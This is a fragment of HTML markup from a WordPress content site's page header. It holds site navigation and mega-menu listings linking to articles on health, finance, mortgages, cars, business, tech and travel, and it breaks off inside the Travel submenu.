			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-9793 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer">
					The 5 Stages of Cancer					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/fibromyalgia-the-symptoms-to-watch-out-for/" title="Fibromyalgia &#8211; The Symptoms To Watch Out For">
				<img width="83" height="55" src="https://search4answers.com/wp-content/uploads/2015/12/new-site-fibromyalgia2.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/medical/" title="Medical">Medical</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/fibromyalgia-the-symptoms-to-watch-out-for/" title="Fibromyalgia &#8211; The Symptoms To Watch Out For">
					Fibromyalgia &#8211; The Symptoms To Watch Out For					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/spotting-the-signs-of-depression/" title="Spotting the Signs of Depression">
				<img width="83" height="47" src="https://search4answers.com/wp-content/uploads/2016/02/863345441_a2fd60b94b_b.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/spotting-the-signs-of-depression/" title="Spotting the Signs of Depression">
					Spotting the Signs of Depression					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" title="Know The Risks Of Your Chest Pain"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-chest-pain-Copy.jpg" alt="Know The Risks Of Your Chest Pain"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/know-the-risks-of-your-chest-pain/" >Know The Risks Of Your Chest Pain</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/which-depression-medication-is-right-for-you/" title="Which Depression Medication is Right for You"><img src="https://search4answers.com/wp-content/uploads/2016/12/which-depression-medication-is-right-for-you-298x186.png" alt="Which Depression Medication is Right for You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/which-depression-medication-is-right-for-you/" >Which Depression Medication is Right for You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/afib-everything-you-need-to-know/" title="AFib: Everything You Need to Know"><img src="https://search4answers.com/wp-content/uploads/2016/12/AFib-Everything-You-Need-to-Know-featured.jpg" alt="AFib: Everything You Need to Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/afib-everything-you-need-to-know/" >AFib: Everything You Need to Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/bacterial-meningitis-vaccinations/" title="Bacterial Meningitis Vaccinations"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.combacterial-meningitis-vaccinations-298x186.png" alt="Bacterial Meningitis Vaccinations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/bacterial-meningitis-vaccinations/" >Bacterial Meningitis Vaccinations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" title="What Is Abnormal Blood Sugar?"><img src="https://search4answers.com/wp-content/uploads/2016/12/blood-sugar.jpg" alt="What Is Abnormal Blood Sugar?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-abnormal-blood-sugar-2/" >What Is Abnormal Blood Sugar?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" title="Checking Accounts With the Lowest Bank Fees"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-checking-account.jpg" alt="Checking Accounts With the Lowest Bank Fees"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/checking-accounts-with-the-lowest-bank-fees/" >Checking Accounts With the Lowest Bank Fees</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" title="A Guide To The Risks Involved In Investing In Stocks"><img src="https://search4answers.com/wp-content/uploads/2016/12/risks-stocks-Copy-e1484086117675.jpg" alt="A Guide To The Risks Involved In Investing In Stocks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-guide-to-the-risks-involved-in-investing-in-stocks-2/" >A Guide To The Risks Involved In Investing In Stocks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-roth-ira-plans-2/" title="What Are Roth IRA Plans?"><img src="https://search4answers.com/wp-content/uploads/2016/12/new-site-IRA-e1485544153870.jpg" alt="What Are Roth IRA Plans?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-roth-ira-plans-2/" >What Are Roth IRA Plans?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" title="How Your Small Business Can Accept Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/03/credit-card-payment-e1484246004463.jpg" alt="How Your Small Business Can Accept Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-your-small-business-can-accept-credit-cards/" >How Your Small Business Can Accept Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" title="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_39612827_m-2015-e1481825299856.jpg" alt="What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-best-way-to-transfer-money-online-or-cash-pickup/" >What&#8217;s the Best Way to Transfer Money: Online or Cash&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://search4answers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" title="Are Mortgage Calculators Useful when Applying for your Home Loan?"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-you-Can-Calculate-Mortgage-Costs-Featured.jpg" alt="Are Mortgage Calculators Useful when Applying for your Home Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/are-mortgage-calculators-useful-when-applying-for-your-home-loan/" >Are Mortgage Calculators Useful when Applying for your Home Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" title="The Questions you Need your Mortgage Lender to Answer"><img src="https://search4answers.com/wp-content/uploads/2016/12/The-Questions-you-Need-your-Mortgage-Lender-to-Answer-Featured.jpg" alt="The Questions you Need your Mortgage Lender to Answer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-questions-you-need-your-mortgage-lender-to-answer/" >The Questions you Need your Mortgage Lender to Answer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" title="When Should you Change your Car Insurance Policy?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_4823433_m-2015-e1481848962572.jpg" alt="When Should you Change your Car Insurance Policy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/when-should-you-change-your-car-insurance-policy/" >When Should you Change your Car Insurance Policy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" title="The 5 Best Midsize Luxury Cars of 2017"><img src="https://search4answers.com/wp-content/uploads/2017/01/04.jpg" alt="The 5 Best Midsize Luxury Cars of 2017"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-midsize-luxury-cars-2017/" >The 5 Best Midsize Luxury Cars of 2017</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" title="What Questions Should You Ask When Buying A Used Car?"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-Questions-Should-You-Ask-When-Buying-A-Used-Car.jpg" alt="What Questions Should You Ask When Buying A Used Car?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-questions-should-you-ask-when-buying-a-used-car/" >What Questions Should You Ask When Buying A Used Car?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/01.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" title="Shopping for a Chevy Pickup Truck"><img src="https://search4answers.com/wp-content/uploads/2019/03/shoppingforachevypickuptruck-298x186.png" alt="Shopping for a Chevy Pickup Truck"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/shopping-for-a-chevy-pickup-truck/" >Shopping for a Chevy Pickup Truck</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" title="Top Hybrid Cars: Ford C-MAX"><img src="https://search4answers.com/wp-content/uploads/2017/01/2014-03-04_Geneva_Motor_Show_1161.jpg" alt="Top Hybrid Cars: Ford C-MAX"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/top-hybrid-cars-ford-c-max/" >Top Hybrid Cars: Ford C-MAX</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day"><img src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" alt="Depression: Ten Tips For A Positive Day"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" >Depression: Ten Tips For A Positive Day</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-dementia/" title="Understanding The Stages Of Dementia"><img src="https://search4answers.com/wp-content/uploads/2015/12/3732219578_d3e83949e5_b.jpg" alt="Understanding The Stages Of Dementia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-dementia/" >Understanding The Stages Of Dementia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" title="Depression And New Dads: Are You At Risk?"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-dad-depression-Copy.jpg" alt="Depression And New Dads: Are You At Risk?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/depression-and-new-dads-are-you-at-risk/" >Depression And New Dads: Are You At Risk?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/meningococcal-meningitis-vaccination/" title="Meningococcal Meningitis Vaccination"><img src="https://search4answers.com/wp-content/uploads/2016/12/search4answers.commeningococcal-meningitis-vaccination-298x186.png" alt="Meningococcal Meningitis Vaccination"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/meningococcal-meningitis-vaccination/" >Meningococcal Meningitis Vaccination</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://search4answers.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-kidney-cancer.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" title="Accounting Software v.s. ERP Software – What Is The Difference ?"><img src="https://search4answers.com/wp-content/uploads/2019/01/erp22.jpg" alt="Accounting Software v.s. ERP Software – What Is The Difference ?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/accounting-software-v-s-erp-software-what-is-the-difference/" >Accounting Software v.s. ERP Software – What Is The Difference ?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" title="Cloud ERP accounting software solutions"><img src="https://search4answers.com/wp-content/uploads/2019/01/cloud3.jpg" alt="Cloud ERP accounting software solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/cloud-erp-accounting-software-solutions/" >Cloud ERP accounting software solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" title="Dispatch Field Service Ticketing Systems Software"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1027570174.jpg" alt="Dispatch Field Service Ticketing Systems Software"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/dispatch-field-service-ticketing-systems-software/" >Dispatch Field Service Ticketing Systems Software</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-is-field-service-management/" title="What Is Field Service Management?"><img src="https://search4answers.com/wp-content/uploads/2019/01/shutterstock_1025083762.jpg" alt="What Is Field Service Management?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-is-field-service-management/" >What Is Field Service Management?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" title="Jet Lag? Cure It With One Of These 5 Drinks"><img src="https://search4answers.com/wp-content/uploads/2016/05/Jet-Lag-Cure-It-With-One-Of-These-5-Drinks-Featured-Image.jpg" alt="Jet Lag? Cure It With One Of These 5 Drinks"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/jet-lag-cure-one-5-drinks/" >Jet Lag? Cure It With One Of These 5 Drinks</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" title="Things You Need To Know Before You Travel With Other&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/03/Things-You-Need-To-Know-Before-You-Travel-With-A-Friend.jpg" alt="Things You Need To Know Before You Travel With Other&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
